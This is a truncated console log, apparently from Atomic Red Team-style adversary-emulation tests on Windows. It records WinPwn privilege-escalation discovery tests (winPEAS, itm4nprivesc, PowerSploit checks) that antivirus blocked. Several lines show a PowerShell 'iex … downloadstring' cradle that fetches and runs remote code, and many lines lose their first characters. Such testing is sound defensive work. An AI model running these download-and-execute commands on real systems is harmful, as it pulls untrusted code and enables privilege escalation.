 windir=C:\Windows
one executing test: T1082-10 Environment variables discovery on windows
xecuting test: T1082-13 WinPwn - winPEAS
ex : At line:1 char:1
#  Global TLS Setting for all functions. If TLS12 isn't suppported yo ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
his script contains malicious content and has been blocked by your antivirus software.
t line:2 char:1
iex(new-object net.webclient).downloadstring('https://raw.githubuserc ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
winPEAS : The term 'winPEAS' is not recognized as the name of a cmdlet, function, script file, or operable program.
heck the spelling of the name, or if a path was included, verify that the path is correct and try again.
t line:3 char:1
winPEAS -noninteractive -consoleoutput}
~~~~~~~
+ CategoryInfo          : ObjectNotFound: (winPEAS:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
one executing test: T1082-13 WinPwn - winPEAS
xecuting test: T1082-14 WinPwn - itm4nprivesc
ex : At line:1 char:1
#  Global TLS Setting for all functions. If TLS12 isn't suppported yo ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
his script contains malicious content and has been blocked by your antivirus software.
t line:2 char:1
iex(new-object net.webclient).downloadstring('https://raw.githubuserc ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
tm4nprivesc : The term 'itm4nprivesc' is not recognized as the name of a cmdlet, function, script file, or operable
rogram. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
t line:3 char:1
itm4nprivesc -noninteractive -consoleoutput}
~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (itm4nprivesc:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
one executing test: T1082-14 WinPwn - itm4nprivesc
xecuting test: T1082-15 WinPwn - Powersploits privesc checks
ex : At line:1 char:1
#  Global TLS Setting for all functions. If TLS12 isn't suppported yo ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
his script contains malicious content and has been blocked by your antivirus software.
t line:2 char:1
iex(new-object net.webclient).downloadstring('https://raw.githubuserc ...